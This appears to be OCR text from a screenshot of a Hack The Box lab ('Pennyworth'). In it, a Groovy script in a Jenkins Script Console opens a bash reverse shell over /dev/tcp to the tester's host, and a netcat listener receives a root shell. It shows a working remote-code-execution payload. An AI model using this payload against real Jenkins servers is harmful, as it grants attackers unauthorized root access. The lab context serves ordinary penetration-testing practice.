 ❯ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.182.172 555
16
bash: cannot set terminal process group (
920): Inappropriate ioctl for device
bash: no job control in this shell
root@pennyworth:/#
Jenkins
http://10.129.182.172:8080/script
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security
Dashboard
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see
the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def cmd = "bash -c 'bash -i >& /dev/tcp/10.10.14.159/4444 0>&1'"
2 def proc = ['bash','-c',cmd].execute()
3 proc.waitFor()
4
Run